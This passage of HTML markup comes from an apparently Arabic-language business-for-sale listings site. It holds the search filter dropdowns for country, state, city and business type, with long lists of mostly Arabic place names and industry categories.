value="switzerland-ar">سويسرا (44)</option><option value="turkey-ar">التركي (13)</option><option value="ukraine-ar">أوكرانيا (2)</option><option value="united-kingdom-ar">المملكة المتحدة (14)</option><option value="united-states-ar">الولايات المتحدة (60)</option><option value="uruguay-ar">أوروغواي (2)</option>                    </select>
                </div>
            </div>


             <div class="col-sm-12 col-xs-12">
                <label>Select State</label>
                <div class="form-group">
                    <select name="state" class="selectpicker selectstate" data-live-search="true" disabled >
                        <option data-icon="fa fa-map-marker" value="">All States</option><option data-parentcountry="%d8%a7%d9%84%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%aa%d8%ad%d8%af%d8%a9-ar" class="%d8%a7%d9%84%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%aa%d8%ad%d8%af%d8%a9-ar stateoption elseoption" style="display:none" value="دبي-ar">دبي (3)</option><option data-parentcountry="united-states-ar" class="united-states-ar stateoption elseoption" style="display:none" value="أوكلاهوما-ar">أوكلاهوما (1)</option><option data-parentcountry="united-states-ar" class="united-states-ar stateoption elseoption" style="display:none" value="جورجيا">جورجيا (1)</option><option data-parentcountry="united-states-ar" class="united-states-ar stateoption elseoption" style="display:none" value="california-ar">كاليفورنيا (3)</option><option data-parentcountry="united-states-ar" class="united-states-ar stateoption elseoption" style="display:none" value="ميسوري">ميسوري (1)</option><option data-parentcountry="united-states-ar" class="united-states-ar stateoption elseoption" style="display:none" value="new-york-ar">نيويورك (1)</option><option data-parentcountry="united-states-ar" class="united-states-ar stateoption elseoption" style="display:none" value="واشنطن-ar">واشنطن (1)</option><option data-parentcountry="%d9%88%d8%a7%d8%b4%d9%86%d8%b7%d9%86-ar" class="%d9%88%d8%a7%d8%b4%d9%86%d8%b7%d9%86-ar stateoption elseoption" style="display:none" value="florida-ar">فلوريدا (3)</option><option data-parentcountry="canada-ar" class="canada-ar stateoption elseoption" style="display:none" value="أونتاريو">أونتاريو (1)</option>                    </select>
                </div>
            </div>

            <!--City-->
            <div class="col-sm-12 col-xs-12">
                <label>Select City</label>
                <div class="form-group">
                    <select name="location" class="selectpicker selectcity" data-live-search="true" disabled >
                        <option data-icon="fa fa-map-marker" value="">All Cities</option><option class=""  data-parentState="4846" style="display:none" value="almaty-ar">Almaty</option><option class=""  data-parentState="3795" style="display:none" value="atlanta-ar">Atlanta</option><option class=""  data-parentState="3763" style="display:none" value="bhubaneswar-ar">Bhubaneswar</option><option class=""  data-parentState="4164" style="display:none" value="bucarest-ar">Bucarest</option><option class=""  data-parentState="3792" style="display:none" value="cleveland-ar">Cleveland</option><option class=""  data-parentState="3799" style="display:none" value="collier-ar">Collier</option><option class=""  data-parentState="4890" style="display:none" value="cremona-ar">Cremona</option><option class=""  data-parentState="4843" style="display:none" value="dubai-ar">Dubai</option><option class=""  data-parentState="4853" style="display:none" value="einsiedeln-ar">Einsiedeln</option><option class=""  data-parentState="4822" style="display:none" value="flathead-ar">Flathead</option><option class=""  data-parentState="3666" style="display:none" value="geneva-ar">Geneva</option><option class=""  data-parentState="3676" style="display:none" value="hong-kong-ar">Hong Kong</option><option class=""  data-parentState="3704" style="display:none" value="istanbul-ar">Istanbul</option><option class=""  data-parentState="6384" style="display:none" value="تركيا">تركيا</option><option class=""  data-parentState="3684" style="display:none" value="kiev-ar">Kiev</option><option class=""  data-parentState="4876" style="display:none" value="kowloon-ar">Kowloon</option><option class=""  data-parentState="3342" style="display:none" value="kuala-lumpur-2">Kuala Lumpur</option><option class=""  data-parentState="3801" style="display:none" value="london-ar">London</option><option class=""  data-parentState="4834" style="display:none" value="mallorca-ar">Mallorca</option><option class=""  data-parentState="3728" style="display:none" value="miami-ar">Miami</option><option class=""  data-parentState="3669" style="display:none" value="minsk-ar">Minsk</option><option class=""  data-parentState="3702" style="display:none" value="monaco-ar">Monaco</option><option class=""  data-parentState="4819" style="display:none" value="mumbai-ar">Mumbai</option><option class=""  data-parentState="3789" style="display:none" value="new-york-2-ar">New York</option><option class=""  data-parentState="4830" style="display:none" value="pavlodar-ar">Pavlodar</option><option class=""  data-parentState="4892" style="display:none" value="perugia-ar">Perugia</option><option class=""  data-parentState="3766" style="display:none" value="raleigh-ar">Raleigh</option><option class=""  data-parentState="4171" style="display:none" value="riyadh-ar">Riyadh</option><option class=""  data-parentState="3784" style="display:none" value="rome-ar">Rome</option><option class=""  data-parentState="3650" style="display:none" value="saint-petersburg-ar">Saint-Petersburg</option><option class=""  data-parentState="3797" style="display:none" value="san-diego-ar">San Diego</option><option class=""  data-parentState="3751" style="display:none" value="sao-paolo-ar">Sao Paolo</option><option class=""  data-parentState="3679" style="display:none" value="seoul-ar">Seoul</option><option class=""  data-parentState="3742" style="display:none" value="sofia-ar">Sofia</option><option class=""  data-parentState="2791" style="display:none" value="tbd-2">TBD</option><option class=""  data-parentState="4888" style="display:none" value="tirana-ar">Tirana</option><option class=""  data-parentState="3781" style="display:none" value="treviso-ar">Treviso</option><option class=""  data-parentState="4882" style="display:none" value="venice-ar">Venice</option><option class=""  data-parentState="3709" style="display:none" value="verona-ar">Verona</option><option class=""  data-parentState="4175" style="display:none" value="victoria-ar">Victoria</option><option class=""  data-parentState="3734" style="display:none" value="zurich-ar">Zurich</option><option class=""  data-parentState="2607" style="display:none" value="أبوجا">أبوجا</option><option class=""  data-parentState="3372" style="display:none" value="أتيراو">أتيراو</option><option class=""  data-parentState="2992" style="display:none" value="أرزاتشينا">أرزاتشينا</option><option class=""  data-parentState="2973" style="display:none" value="أريناس-دي-كابراليس">أريناس دي كابراليس</option><option class=""  data-parentState="9832" style="display:none" value="أستانا">أستانا</option><option class=""  data-parentState="2885" style="display:none" value="أسيسي">أسيسي</option><option class=""  data-parentState="9823" style="display:none" value="أكتاو">أكتاو</option><option class=""  data-parentState="2895" style="display:none" value="ألاسيو">ألاسيو</option><option class=""  data-parentState="2943" style="display:none" value="ألاورين-لاغراندي">ألاورين لاغراندي</option><option class=""  data-parentState="3011" style="display:none" value="ألبرتا">ألبرتا</option><option class=""  data-parentState="2694" style="display:none" value="ألماتي">ألماتي</option><option class=""  data-parentState="2618" style="display:none" value="ألينتاون">ألينتاون</option><option class=""  data-parentState="2993" style="display:none" value="أناكابري">أناكابري</option><option class=""  data-parentState="3353" style="display:none" value="أوبرزيرينغ">أوبرزيرينغ</option><option class=""  data-parentState="6779" style="display:none" value="أوبورتو">أوبورتو</option><option class=""  data-parentState="2883" style="display:none" value="أورفيتو">أورفيتو</option><option class=""  data-parentState="10399" style="display:none" value="أوستا">أوستا</option><option class=""  data-parentState="2835" style="display:none" value="أوستن">أوستن</option><option class=""  data-parentState="10478" style="display:none" value="أوغوستا-ar">أوغوستا</option><option class=""  data-parentState="2637" style="display:none" value="أوغوستا">أوغوستا</option><option class=""  data-parentState="2755" style="display:none" value="أوكلاهوما">أوكلاهوما</option><option class=""  data-parentState="2626" style="display:none" value="أولان-باتور">أولان باتور</option><option class=""  data-parentState="10200" style="display:none" value="أولان-باتور-ar">أولان باتور</option><option class=""  data-parentState="2986" style="display:none" value="أولبيا">أولبيا</option><option class=""  data-parentState="3348" style="display:none" value="إزمير">إزمير</option><option class=""  data-parentState="10362" style="display:none" value="إزمير-ar">إزمير</option><option class=""  data-parentState="2948" style="display:none" value="إزناجر">إزناجر</option><option class=""  data-parentState="2820" style="display:none" value="إنوفيك">إنوفيك</option><option class=""  data-parentState="3001" style="display:none" value="إيسيكس">إيسيكس</option><option class=""  data-parentState="2831" style="display:none" value="إيلينوي">إيلينوي</option><option class=""  data-parentState="3363" style="display:none" value="ابو-ظبي">ابو ظبي</option><option class=""  data-parentState="2817" style="display:none" value="ادمونتون">ادمونتون</option><option class=""  data-parentState="3380" style="display:none" value="اسطنبول">اسطنبول</option><option class=""  data-parentState="2974" style="display:none" value="الأندلس">الأندلس</option><option class=""  data-parentState="2989" style="display:none" value="البندقية">البندقية</option><option class=""  data-parentState="2726" style="display:none" value="الجنوب-الشرقي">الجنوب الشرقي</option><option class=""  data-parentState="2730" style="display:none" value="الرياض">الرياض</option><option class=""  data-parentState="4174" style="display:none" value="الرياض-2">الرياض</option><option class=""  data-parentState="6853" style="display:none" value="الشارقة">الشارقة</option><option class=""  data-parentState="3034" style="display:none" value="الفارو">الفارو</option><option class=""  data-parentState="7439" style="display:none" value="المدينة-البيضاء">المدينة البيضاء</option><option class=""  data-parentState="2959" style="display:none" value="الميريا">الميريا</option><option class=""  data-parentState="3328" style="display:none" value="الهند">الهند</option><option class=""  data-parentState="2953" style="display:none" value="اليكانتي">اليكانتي</option><option class=""  data-parentState="2975" style="display:none" value="ايبيزا">ايبيزا</option><option class=""  data-parentState="10471" style="display:none" value="باتيرنو">باتيرنو</option><option class=""  data-parentState="10328" style="display:none" value="بادامشا">بادامشا</option><option class=""  data-parentState="10446" style="display:none" value="بارافرانس">بارافرانس</option><option class=""  data-parentState="2657" style="display:none" value="بازل">بازل</option><option class=""  data-parentState="2999" style="display:none" value="باكينغهامشير">باكينغهامشير</option><option class=""  data-parentState="2965" style="display:none" value="بالي">بالي</option><option class=""  data-parentState="10503" style="display:none" value="بانكوك">بانكوك</option><option class=""  data-parentState="3352" style="display:none" value="بحيرة-ريدلي">بحيرة ريدلي</option><option class=""  data-parentState="10510" style="display:none" value="بحيرة-موسى">بحيرة موسى</option><option class=""  data-parentState="3378" style="display:none" value="براغ">براغ</option><option class=""  data-parentState="10411" style="display:none" value="براها">براها</option><option class=""  data-parentState="3351" style="display:none" value="برشلونة">برشلونة</option><option class=""  data-parentState="9889" style="display:none" value="برشلونة-ar">برشلونة</option><option class=""  data-parentState="2699" style="display:none" value="برلين">برلين</option><option class=""  data-parentState="3039" style="display:none" value="برمينغهام">برمينغهام</option><option class=""  data-parentState="2932" style="display:none" value="برن">برن</option><option class=""  data-parentState="2934" style="display:none" value="بريشيا">بريشيا</option><option class=""  data-parentState="2899" style="display:none" value="بستويا">بستويا</option><option class=""  data-parentState="3383" style="display:none" value="بلغراد">بلغراد</option><option class=""  data-parentState="8022" style="display:none" value="بَنْجْلِيُون">بَنْجْلِيُون</option><option class=""  data-parentState="2753" style="display:none" value="بنسلفانيا">بنسلفانيا</option><option class=""  data-parentState="2687" style="display:none" value="بنغالور">بنغالور</option><option class=""  data-parentState="3764" style="display:none" value="بوبانسوار">بوبانسوار</option><option class=""  data-parentState="4170" style="display:none" value="بوخارست">بوخارست</option><option class=""  data-parentState="2776" style="display:none" value="بودابست">بودابست</option><option class=""  data-parentState="9962" style="display:none" value="بودابست-ar">بودابست</option><option class=""  data-parentState="2720" style="display:none" value="بورتيسكو">بورتيسكو</option><option class=""  data-parentState="3338" style="display:none" value="بوغوتا">بوغوتا</option><option class=""  data-parentState="2863" style="display:none" value="بومارانسي">بومارانسي</option><option class=""  data-parentState="10745" style="display:none" value="بوينس-آيرس">بوينس آيرس</option><option class=""  data-parentState="10455" style="display:none" value="بيازا-أرميرينا">بيازا أرميرينا</option><option class=""  data-parentState="2957" style="display:none" value="بيرث">بيرث</option><option class=""  data-parentState="2875" style="display:none" value="بيروجيا">بيروجيا</option><option class=""  data-parentState="3023" style="display:none" value="بيلوبونيز">بيلوبونيز</option><option class=""  data-parentState="2946" style="display:none" value="بيناهافيس">بيناهافيس</option><option class=""  data-parentState="9905" style="display:none" value="تالديكورجان">تالديكورجان</option><option class=""  data-parentState="10382" style="display:none" value="تبليسي">تبليسي</option><option class=""  data-parentState="3782" style="display:none" value="تريفيزو">تريفيزو</option><option class=""  data-parentState="2860" style="display:none" value="ترينت">ترينت</option><option class=""  data-parentState="3333" style="display:none" value="تشيسيناو">تشيسيناو</option><option class=""  data-parentState="3368" style="display:none" value="تشيناي">تشيناي</option><option class=""  data-parentState="2724" style="display:none" value="تكساس">تكساس</option><option class=""  data-parentState="2703" style="display:none" value="تل-أبيب">تل أبيب</option><option class=""  data-parentState="3365" style="display:none" value="تورنتو">تورنتو</option><option class=""  data-parentState="3009" style="display:none" value="توريس-فيدراس">توريس فيدراس</option><option class=""  data-parentState="4889" style="display:none" value="تيرانا">تيرانا</option><option class=""  data-parentState="3347" style="display:none" value="تيلانجانا">تيلانجانا</option><option class=""  data-parentState="10487" style="display:none" value="تيميشوارا">تيميشوارا</option><option class=""  data-parentState="3381" style="display:none" value="تيومين">تيومين</option><option class=""  data-parentState="10214" style="display:none" value="ثيسالونيكي">ثيسالونيكي</option><option class=""  data-parentState="2954" style="display:none" value="جافيا">جافيا</option><option class=""  data-parentState="10301" style="display:none" value="جراند-كايمان">جراند كايمان</option><option class=""  data-parentState="2867" style="display:none" value="جريف-في-شنتي">جريف في شنتي</option><option class=""  data-parentState="2985" style="display:none" value="جزيرة-الايولية">جزيرة الايولية</option><option class=""  data-parentState="2674" style="display:none" value="جزيرة-بالي">جزيرة بالي</option><option class=""  data-parentState="2812" style="display:none" value="جزيرة-فانكوفر">جزيرة فانكوفر</option><option class=""  data-parentState="3046" style="display:none" value="جنوب-استراليا">جنوب استراليا</option><option class=""  data-parentState="2808" style="display:none" value="جنوب-شرق-انجلترا">جنوب شرق انجلترا</option><option class=""  data-parentState="2799" style="display:none" value="جنوب-غرب">جنوب غرب</option><option class=""  data-parentState="2805" style="display:none" value="جنوب-ويلز">جنوب ويلز</option><option class=""  data-parentState="2967" style="display:none" value="جنيف">جنيف</option><option class=""  data-parentState="3386" style="display:none" value="جوازيرو">جوازيرو</option><option class=""  data-parentState="3006" style="display:none" value="جواناخواتو">جواناخواتو</option><option class=""  data-parentState="3755" style="display:none" value="جورجيا">جورجيا</option><option class=""  data-parentState="3014" style="display:none" value="جيرسي">جيرسي</option><option class=""  data-parentState="3008" style="display:none" value="خليج-غدانسك">خليج غدانسك</option><option class=""  data-parentState="10587" style="display:none" value="خورجوس">خورجوس</option><option class=""  data-parentState="2796" style="display:none" value="دبلن">دبلن</option><option class=""  data-parentState="2639" style="display:none" value="دبي">دبي</option><option class=""  data-parentState="10184" style="display:none" value="دكا">دكا</option><option class=""  data-parentState="2827" style="display:none" value="دوفيني">دوفيني</option><option class=""  data-parentState="2751" style="display:none" value="دولفين">دولفين</option><option class=""  data-parentState="10373" style="display:none" value="ديكالب">ديكالب</option><option class=""  data-parentState="2779" style="display:none" value="ديلاوير">ديلاوير</option><option class=""  data-parentState="2964" style="display:none" value="رايونغ">رايونغ</option><option class=""  data-parentState="3369" style="display:none" value="روساريتو">روساريتو</option><option class=""  data-parentState="10025" style="display:none" value="روفيغو">روفيغو</option><option class=""  data-parentState="2892" style="display:none" value="روما">روما</option><option class=""  data-parentState="3345" style="display:none" value="ريتشموند">ريتشموند</option><option class=""  data-parentState="2891" style="display:none" value="ريتشوني">ريتشوني</option><option class=""  data-parentState="2659" style="display:none" value="ريغا">ريغا</option><option class=""  data-parentState="2991" style="display:none" value="ريميني">ريميني</option><option class=""  data-parentState="10550" style="display:none" value="ريو-دي-جانيرو">ريو دي جانيرو</option><option class=""  data-parentState="2697" style="display:none" value="زوج">زوج</option><option class=""  data-parentState="9816" style="display:none" value="زوغ">زوغ</option><option class=""  data-parentState="3735" style="display:none" value="زيورخ">زيورخ</option><option class=""  data-parentState="3054" style="display:none" value="زيوريخ">زيوريخ</option><option class=""  data-parentState="10278" style="display:none" value="سارنن">سارنن</option><option class=""  data-parentState="2802" style="display:none" value="ساموس">ساموس</option><option class=""  data-parentState="3699" style="display:none" value="سان-بطرسبورج">سان بطرسبورج</option><option class=""  data-parentState="3048" style="display:none" value="سان-فرانسيسكو">سان فرانسيسكو</option><option class=""  data-parentState="2772" style="display:none" value="سان-ماتيو">سان ماتيو</option><option class=""  data-parentState="3753" style="display:none" value="ساو-باولو">ساو باولو</option><option class=""  data-parentState="2815" style="display:none" value="سبرينغفيلد">سبرينغفيلد</option><option class=""  data-parentState="3004" style="display:none" value="سري">سري</option><option class=""  data-parentState="2887" style="display:none" value="سكانسانو">سكانسانو</option><option class=""  data-parentState="7576" style="display:none" value="سمرقند">سمرقند</option><option class=""  data-parentState="2602" style="display:none" value="سنغافورة">سنغافورة</option><option class=""  data-parentState="9941" style="display:none" value="سنغافورة-ar">سنغافورة</option><option class=""  data-parentState="6820" style="display:none" value="سوتشي">سوتشي</option><option class=""  data-parentState="2784" style="display:none" value="سوفولك">سوفولك</option><option class=""  data-parentState="2865" style="display:none" value="سيرتالدو">سيرتالدو</option><option class=""  data-parentState="2858" style="display:none" value="سيينا">سيينا</option><option class=""  data-parentState="2679" style="display:none" value="شاطئ-النخيل">شاطئ النخيل</option><option class=""  data-parentState="2681" style="display:none" value="شاطئ-مشمس">شاطئ مشمس</option><option class=""  data-parentState="3044" style="display:none" value="شيكاغو">شيكاغو</option><option class=""  data-parentState="10339" style="display:none" value="شيمكنت">شيمكنت</option><option class=""  data-parentState="2729" style="display:none" value="صوفيا">صوفيا</option><option class=""  data-parentState="3681" style="display:none" value="صول">صول</option><option class=""  data-parentState="10766" style="display:none" value="عراد">عراد</option><option class=""  data-parentState="6180" style="display:none" value="غازيبور">غازيبور</option><option class=""  data-parentState="2886" style="display:none" value="غايولي-في-تشيانتي">غايولي في تشيانتي</option><option class=""  data-parentState="2896" style="display:none" value="غروسيتو">غروسيتو</option><option class=""  data-parentState="2880" style="display:none" value="غريف-إن-شيانتي">غريف إن شيانتي</option><option class=""  data-parentState="2690" style="display:none" value="فادودارا">فادودارا</option><option class=""  data-parentState="9913" style="display:none" value="فادوز-ar">فادوز</option><option class=""  data-parentState="2714" style="display:none" value="فادوز">فادوز</option><option class=""  data-parentState="9710" style="display:none" value="فاليتا-ar">فاليتا</option><option class=""  data-parentState="7988" style="display:none" value="فاليتا">فاليتا</option><option class=""  data-parentState="4824" style="display:none" value="فلاتهيد">فلاتهيد</option><option class=""  data-parentState="2988" style="display:none" value="فلورنسا">فلورنسا</option><option class=""  data-parentState="10489" style="display:none" value="فلورنسا-ar">فلورنسا</option><option class=""  data-parentState="2792" style="display:none" value="فلوريدا">فلوريدا</option><option class=""  data-parentState="9844" style="display:none" value="فود">فود</option><option class=""  data-parentState="2977" style="display:none" value="فورتونا">فورتونا</option><option class=""  data-parentState="2882" style="display:none" value="فورتي-دي-مارمي">فورتي دي مارمي</option><option class=""  data-parentState="10928" style="display:none" value="فيبو-فالنتيا">فيبو فالنتيا</option><option class=""  data-parentState="8024" style="display:none" value="فيبو-فالينتيا">فيبو فالينتيا</option><option class=""  data-parentState="10074" style="display:none" value="فيتوريا">فيتوريا</option><option class=""  data-parentState="2653" style="display:none" value="فيتيبسك">فيتيبسك</option><option class=""  data-parentState="3330" style="display:none" value="فيرمونت">فيرمونت</option><option class=""  data-parentState="3713" style="display:none" value="فيرونا-2">فيرونا</option><option class=""  data-parentState="2856" style="display:none" value="فيرونا">فيرونا</option><option class=""  data-parentState="3038" style="display:none" value="فيلنيوس">فيلنيوس</option><option class=""  data-parentState="3018" style="display:none" value="فيلينوس">فيلينوس</option><option class=""  data-parentState="9999" style="display:none" value="فينترتور">فينترتور</option><option class=""  data-parentState="2762" style="display:none" value="فينتورا">فينتورا</option><option class=""  data-parentState="3016" style="display:none" value="فينيكس">فينيكس</option><option class=""  data-parentState="2787" style="display:none" value="فيينا">فيينا</option><option class=""  data-parentState="9991" style="display:none" value="فيينا-ar">فيينا</option><option class=""  data-parentState="2950" style="display:none" value="قرطاجنة">قرطاجنة</option><option class=""  data-parentState="6667" style="display:none" value="قيرغيزستان">قيرغيزستان</option><option class=""  data-parentState="2901" style="display:none" value="كابري">كابري</option><option class=""  data-parentState="6839" style="display:none" value="كاتانيا">كاتانيا</option><option class=""  data-parentState="10122" style="display:none" value="كاترو">كاترو</option><option class=""  data-parentState="10265" style="display:none" value="كاراغاندا">كاراغاندا</option><option class=""  data-parentState="10142" style="display:none" value="كاسيرتا">كاسيرتا</option><option class=""  data-parentState="2822" style="display:none" value="كالجاري">كالجاري</option><option class=""  data-parentState="2786" style="display:none" value="كاليفورنيا">كاليفورنيا</option><option class=""  data-parentState="2982" style="display:none" value="كالينزانو">كالينزانو</option><option class=""  data-parentState="10162" style="display:none" value="كايرانو">كايرانو</option><option class=""  data-parentState="10045" style="display:none" value="كراتشي">كراتشي</option><option class=""  data-parentState="10611" style="display:none" value="كروتوني">كروتوني</option><option class=""  data-parentState="2873" style="display:none" value="كريمونا">كريمونا</option><option class=""  data-parentState="4851" style="display:none" value="كليفلاند">كليفلاند</option><option class=""  data-parentState="2824" style="display:none" value="كمبرلاند">كمبرلاند</option><option class=""  data-parentState="3343" style="display:none" value="كوالالمبور">كوالالمبور</option><option class=""  data-parentState="2620" style="display:none" value="كوراخوفو">كوراخوفو</option><option class=""  data-parentState="3356" style="display:none" value="كولومبو">كولومبو</option><option class=""  data-parentState="4879" style="display:none" value="كولون">كولون</option><option class=""  data-parentState="2768" style="display:none" value="كيبيك">كيبيك</option><option class=""  data-parentState="2790" style="display:none" value="كيتزبوهيل">كيتزبوهيل</option><option class=""  data-parentState="3041" style="display:none" value="كيرنز">كيرنز</option><option class=""  data-parentState="3698" style="display:none" value="كيف">كيف</option><option class=""  data-parentState="2842" style="display:none" value="كيناريسك">كيناريسك</option><option class=""  data-parentState="2684" style="display:none" value="كييف">كييف</option><option class=""  data-parentState="2828" style="display:none" value="لانكستر">لانكستر</option><option class=""  data-parentState="2785" style="display:none" value="لاهويا">لاهويا</option><option class=""  data-parentState="2825" style="display:none" value="لبنان">لبنان</option><option class=""  data-parentState="2605" style="display:none" value="لندن">لندن</option><option class=""  data-parentState="3022" style="display:none" value="لوجانو">لوجانو</option><option class=""  data-parentState="2902" style="display:none" value="لودز">لودز</option><option class=""  data-parentState="10742" style="display:none" value="لوزرن">لوزرن</option><option class=""  data-parentState="2758" style="display:none" value="لوس-أنجلوس">لوس أنجلوس</option><option class=""  data-parentState="10722" style="display:none" value="لوغانو">لوغانو</option><option class=""  data-parentState="2871" style="display:none" value="لوكا">لوكا</option><option class=""  data-parentState="9927" style="display:none" value="لوكسمبورغ">لوكسمبورغ</option><option class=""  data-parentState="2854" style="display:none" value="ليتشي">ليتشي</option><option class=""  data-parentState="2939" style="display:none" value="ماجوركا">ماجوركا</option><option class=""  data-parentState="2763" style="display:none" value="ماساتشوستس">ماساتشوستس</option><option class=""  data-parentState="3373" style="display:none" value="مانجهيستاو">مانجهيستاو</option><option class=""  data-parentState="3028" style="display:none" value="مانشستر">مانشستر</option><option class=""  data-parentState="2961" style="display:none" value="مانيلا">مانيلا</option><option class=""  data-parentState="4837" style="display:none" value="مايوركا">مايوركا</option><option class=""  data-parentState="10709" style="display:none" value="مدريد">مدريد</option><option class=""  data-parentState="2897" style="display:none" value="مدينة-البندقية">مدينة البندقية</option><option class=""  data-parentState="10102" style="display:none" value="مدينة-بنما">مدينة بنما</option><option class=""  data-parentState="2877" style="display:none" value="مدينة-بيفي">مدينة بيفي</option><option class=""  data-parentState="2952" style="display:none" value="مربلة">مربلة</option><option class=""  data-parentState="2710" style="display:none" value="مرسى-علم">مرسى علم</option><option class=""  data-parentState="3376" style="display:none" value="مقاطعة-تريفيزو">مقاطعة تريفيزو</option><option class=""  data-parentState="2936" style="display:none" value="ملقة">ملقة</option><option class=""  data-parentState="3354" style="display:none" value="مورتال">مورتال</option><option class=""  data-parentState="2979" style="display:none" value="مورسيا">مورسيا</option><option class=""  data-parentState="10601" style="display:none" value="موسكو-ar">موسكو</option><option class=""  data-parentState="2616" style="display:none" value="موسكو">موسكو</option><option class=""  data-parentState="2774" style="display:none" value="مولتنومة">مولتنومة</option><option class=""  data-parentState="3329" style="display:none" value="مومباي">مومباي</option><option class=""  data-parentState="2969" style="display:none" value="موناكو">موناكو</option><option class=""  data-parentState="2879" style="display:none" value="مونتيفالكو">مونتيفالكو</option><option class=""  data-parentState="2851" style="display:none" value="مونتيكاتيني-تيرمي">مونتيكاتيني تيرمي</option><option class=""  data-parentState="10435" style="display:none" value="مونريال">مونريال</option><option class=""  data-parentState="2705" style="display:none" value="ميامي">ميامي</option><option class=""  data-parentState="2983" style="display:none" value="ميلان">ميلان</option><option class=""  data-parentState="3370" style="display:none" value="ميلانو">ميلانو</option><option class=""  data-parentState="9877" style="display:none" value="ميلانو-ar">ميلانو</option><option class=""  data-parentState="3032" style="display:none" value="مينسك">مينسك</option><option class=""  data-parentState="2732" style="display:none" value="ناخون-باتوم">ناخون باتوم</option><option class=""  data-parentState="3366" style="display:none" value="نويدا">نويدا</option><option class=""  data-parentState="10228" style="display:none" value="نيروبي">نيروبي</option><option class=""  data-parentState="3375" style="display:none" value="نيقوسيا">نيقوسيا</option><option class=""  data-parentState="2722" style="display:none" value="نيويورك">نيويورك</option><option class=""  data-parentState="10012" style="display:none" value="هو-تشي-مينه">هو تشي مينه</option><option class=""  data-parentState="3360" style="display:none" value="هوتشي-منه">هوتشي منه</option><option class=""  data-parentState="2794" style="display:none" value="هونج-كونج">هونج كونج</option><option class=""  data-parentState="9840" style="display:none" value="هيرجيسفيل">هيرجيسفيل</option><option class=""  data-parentState="3346" style="display:none" value="هيماتشال-براديش">هيماتشال براديش</option><option class=""  data-parentState="3021" style="display:none" value="هيوستن">هيوستن</option><option class=""  data-parentState="2708" style="display:none" value="وارسو">وارسو</option><option class=""  data-parentState="3336" style="display:none" value="واشنطن">واشنطن</option><option class=""  data-parentState="10247" style="display:none" value="ويلمستاد">ويلمستاد</option><option class=""  data-parentState="3331" style="display:none" value="ويلمنجتون">ويلمنجتون</option><option class=""  data-parentState="2833" style="display:none" value="وينيباغو">وينيباغو</option><option class=""  data-parentState="3035" style="display:none" value="يريفان">يريفان</option>                    </select>
                </div>
            </div>

            <div class="col-sm-12 col-xs-12">
                <label>Property Type</label>
                <div class="form-group">
                    <select name="type" class="selectpicker selectpropertytype" data-live-search="false">
                        <option data-icon="fa fa-home" value="">All Types</option><option value="agriculture-businesses-for-sale-ar"> Agriculture Businesses</option><option value="application-ar"> Application</option><option value="banks-ar"> Banks</option><option value="beauty-ar"> Beauty</option><option value="call-center-ar"> Call Center</option><option value="casino-ar"> Casino</option><option value="construction-company-ar"> Construction Company</option><option value="distributor-ar"> Distributor</option><option value="electronics-computer-ar"> Electronics/Computer</option><option value="fashion-retailer-ar"> Fashion Retailer</option><option value="financial-services-ar"> Financial Services</option><option value="fintech-ar"> Fintech</option><option value="football-clubs-ar"> Football Clubs</option><option value="hotels-ar"> Hotels</option><option value="internet-businesses-ar"> Internet Businesses</option><option value="logistics-company-ar"> Logistics Company</option><option value="manufacturing-ar"> Manufacturing</option><option value="media-business-ar"> Media Business</option><option value="medical-related-biz-ar"> Medical Related Biz</option><option value="music-ar"> Music</option><option value="oil-production-company-ar"> Oil Production Company</option><option value="pharma-ar"> Pharma</option><option value="services-business-ar"> Services</option><option value="shelf-companies-ar"> Shelf Companies</option><option value="software-ar"> Software</option><option value="transportation-ar"> Transportation</option><option value="travel-agency-ar"> Travel Agency</option><option value="أعمال-التعدين"> أعمال التعدين</option><option value="أعمال-طبية"> أعمال طبية</option><option value="أندية-كرة-القدم"> أندية كرة القدم</option><option value="إدارة-الأصول-ar"> إدارة الأصول</option><option value="إدارة-الممتلكات"> إدارة الممتلكات</option><option value="استضافة-الأعمال-التجارية"> استضافة الأعمال التجارية</option><option value="الأعمال-الإعلامية"> الأعمال الإعلامية</option><option value="الأعمال-الطبية-ذات-الصلة"> الأعمال الطبية ذات الصلة</option><option value="الأغذية-والمشروبات"> الأغذية والمشروبات</option><option value="البرمجيات"> البرمجيات</option><option value="البرمجيات-وخدمات-saas"> البرمجيات وخدمات SAAS</option><option value="البنوك"> البنوك</option><option value="التجارة-الإلكترونية-ar"> التجارة الإلكترونية</option><option value="الترفيه"> الترفيه</option><option value="التعدين"> التعدين</option><option value="الخدمات-المالية"> الخدمات المالية</option><option value="الرحلات-البحرية"> الرحلات البحرية</option><option value="السيارات"> السيارات</option><option value="السيارات-ar"> السيارات</option><option value="الصوت"> الصوت</option><option value="العقارات"> العقارات</option><option value="الفنادق"> الفنادق</option><option value="المعدات"> المعدات</option><option value="الميناء"> الميناء</option><option value="بيع-بالتجزئة-متنوع"> بيع بالتجزئة متنوع</option><option value="تاجر-جملة"> تاجر جملة</option><option value="تجميل"> تجميل</option><option value="تصنيع"> تصنيع</option><option value="تعليمي-مدرسي"> تعليمي/مدرسي</option><option value="خدمات"> خدمات</option><option value="دعاية"> دعاية</option><option value="رياضة"> رياضة</option><option value="شبكات-افتراضية-خاصة"> شبكات افتراضية خاصة</option><option value="شركات-الإنترنت"> شركات الإنترنت</option><option value="شركة-إنتاج-النفط"> شركة إنتاج النفط</option><option value="شركة-استضافة"> شركة استضافة</option><option value="شركة-استضافة-للمواقع-الإلكترونية"> شركة استضافة للمواقع الإلكترونية</option><option value="شركة-التسويق-الرقمي"> شركة التسويق الرقمي</option><option value="شركة-جاهزة"> شركة جاهزة</option><option value="شركة-شل-ar"> شركة شل</option><option value="شركة-مستحضرات-التجميل-ar"> شركة مستحضرات التجميل</option><option value="صناعة"> صناعة</option><option value="صيانة-اليخوت-والقوارب-وإصلاحها"> صيانة اليخوت والقوارب وإصلاحها</option><option value="طيران"> طيران</option><option value="قطع-غيار-السيارات"> قطع غيار السيارات</option><option value="متاجر-أزياء"> متاجر أزياء</option><option value="متفرقات-البيع-بالتجزئة"> متفرقات البيع بالتجزئة</option><option value="power-plant-ar"> محطات توليد الطاقة</option><option value="مراكز-البيانات"> مراكز البيانات</option><option value="مركز-الاتصال"> مركز الاتصال</option><option value="مشروع-التشييد"> مشروع التشييد</option><option value="معدات"> معدات</option><option value="موسيقى"> 